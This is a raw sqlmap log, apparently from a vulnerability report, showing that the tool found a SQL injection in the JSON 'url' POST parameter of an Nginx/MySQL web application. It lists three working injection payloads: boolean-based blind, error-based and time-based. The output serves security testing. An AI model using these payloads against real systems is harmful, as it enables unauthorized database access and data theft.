 (custom) POST parameter 'JSON #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 774 HTTP(s) requests:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: {"url":"' AND EXTRACTVALUE(1609,CASE WHEN (1609=1609) THEN 1609 ELSE 0x3A END) AND 'DtSR'='DtSR"}

    Type: error-based
    Title: MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)
    Payload: {"url":"' OR GTID_SUBSET(CONCAT(0x71786b6271,(SELECT (ELT(3931=3931,1))),0x71786b6a71),3931) AND 'tKEA'='tK
EA"}

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: {"url":"' AND (SELECT 4802 FROM (SELECT(SLEEP(5)))qrZI) AND 'qkZb'='qkZb"}
---
[10:22:08] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.6